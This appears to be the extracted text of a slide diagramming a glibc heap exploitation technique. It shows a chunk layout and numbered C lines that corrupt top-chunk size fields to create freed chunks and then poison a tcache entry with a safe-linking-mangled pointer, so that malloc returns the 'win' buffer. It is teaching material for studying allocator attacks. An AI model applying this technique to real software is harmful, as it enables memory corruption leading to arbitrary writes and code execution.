 tcache[2]
prev_size
0x21
fd
bk
prev_size
0xcf1
fd
....
top_chunk1
prev_size
top_size_ptr
0x41
....
prev_size
0x11
prev_size
0x11
....
prev_size
0xfa1
fd
....
top_chunk2
prev_size
&heap_ptr[(SIZE_3/SIZE_SZ)+1]
0x41
vuln_tcache
....
prev_size
0x11
prev_size
0x11
....
&top_chunk2->fd
top_chunk2->fd
(&top_chunk1->fd >> 12) ^ 0
win
...\0NIW\0NIW\0NIW
target
(up_align(win, 0x10))
....
57 char win[0x10] = "WIN\0WIN\0WIN\0\x06\xfe\x1b\xe2";
77 target = ((size_t) win + (MALLOC_ALIGN - 1)) & MALLOC_MASK;
81 heap_ptr = malloc(PROBE);
82 top_size = heap_ptr[(PROBE / SIZE_SZ) + 1];
87 size_2 = top_size - CHUNK_HDR_SZ - (2 * MALLOC_ALIGN) - CHUNK_SIZE_1;
88 size_2 &= PAGE_MASK;
89 size_2 &= MALLOC_MASK;
95 heap_ptr = malloc(size_2);
98 top_size_ptr = &heap_ptr[(size_2 / SIZE_SZ) - 1 + (MALLOC_ALIGN / SIZE_SZ)];
100 top_size = *top_size_ptr;
106 new_top_size = top_size & PAGE_MASK;
107 *top_size_ptr = new_top_size;
112 freed_top_size = (new_top_size - FENCEPOST) & MALLOC_MASK;
113 assert(freed_top_size == CHUNK_SIZE_1);
124 heap_ptr = malloc(SIZE_3);
126 top_size = heap_ptr[(SIZE_3 / SIZE_SZ) + 1];
130 new_top_size = top_size & PAGE_MASK;
131 heap_ptr[(SIZE_3 / SIZE_SZ) + 1] = new_top_size;
135 freed_top_size = (new_top_size - FENCEPOST) & MALLOC_MASK;
138 assert(freed_top_size == CHUNK_SIZE_1);
141 vuln_tcache = (size_t) &heap_ptr[(SIZE_3 / SIZE_SZ) + 2];
146 heap_ptr = malloc(SIZE_3);
150 heap_ptr[(vuln_tcache - (size_t) heap_ptr) / SIZE_SZ] = target ^ (vuln_tcache >> 12);
153 heap_ptr = malloc(SIZE_1);
156 heap_ptr = malloc(SIZE_1);